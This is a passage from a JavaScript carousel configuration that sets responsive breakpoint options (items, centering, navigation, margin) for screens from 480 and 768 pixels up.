			480 : {
				items:2,
				center:true,
				nav:true,
				margin:15,
			},
			// breakpoint from 768 up
			768 : {
				items:3,
				center:false,
				nav:false,
				margin:15,
			}
		},
	});
}